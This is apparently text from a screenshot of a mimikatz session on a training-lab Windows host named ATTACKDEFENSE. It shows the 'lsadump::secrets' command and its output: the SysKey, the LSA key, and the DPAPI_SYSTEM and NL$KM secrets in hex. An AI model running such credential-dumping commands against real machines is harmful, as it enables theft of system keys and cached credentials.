 mimikatz # lsadump::secrets
Domain : ATTACKDEFENSE
SysKey : 377af0de68bdc918d22c57a263d38326
Local name : ATTACKDEFENSE ( S-1-5-21-3688751335-3073641799-161370460 )
Domain name : WORKGROUP
Policy subsystem is : 1.18
LSA Key(s) : 1, default {47980b9c-8bd1-89c9-bfb5-0c4fca25e625}
[00] {47980b9c-8bd1-89c9-bfb5-0c4fca25e625} 247e7be223db5e50291fc0fcec276ff8236c32a8a6183c5a0d0b6b044590ce06
Secret : DPAPI_SYSTEM
cur/hex : 01 00 00 00 34 5e 65 80 f9 04 a4 8c a5 0e 6c 74 6c d2 c3 b8 8e 7a ca c3 a3 3b 0e 6e 0a 64 f3 12 fc c7 92 67 a3 2f d5 d1 e4 41 33 ac
full: 345e6580f904a48ca50e6c746cd2c3b88e7acac3a33b0e6e0a64f312fcc79267a32fd5d1e44133ac
m/u : 345e6580f904a48ca50e6c746cd2c3b88e7acac3 / a33b0e6e0a64f312fcc79267a32fd5d1e44133ac
old/hex : 01 00 00 00 c1 3a 28 e3 94 7b 64 5d 94 29 b4 c9 1c 9b 0c b1 b6 5a aa 2c 34 4d ee ed 86 74 0f 12 25 37 8c 38 69 b3 b4 53 b6 37 86 44
full: c13a28e3947b645d9429b4c91c9b0cb1b65aaa2c344deeed86740f1225378c3869b3b453b6378644
m/u : c13a28e3947b645d9429b4c91c9b0cb1b65aaa2c / 344deeed86740f1225378c3869b3b453b6378644
Secret : NL$KM
cur/hex : 8d d2 8e 67 54 58 89 b1 c9 53 b9 5b 46 a2 b3 66 d4 3b 95 80 92 7d 67 78 b7 1d f9 2d a5 55 b7 a3 61 aa 4d 86 95 85 43 86 e3 12 9e c4 91 cf 9a 5b d8 bb 0d ae fa d3 41 e0 d8 66 3d 19 75 a2 d1 b2
old/hex : 8d d2 8e 67 54 58 89 b1 c9 53 b9 5b 46 a2 b3 66 d4 3b 95 80 92 7d 67 78 b7 1d f9 2d a5 55 b7 a3 61 aa 4d 86 95 85 43 86 e3 12 9e c4 91 cf 9a 5b d8 bb 0d ae fa d3 41 e0 d8 66 3d 19 75 a2 d1 b2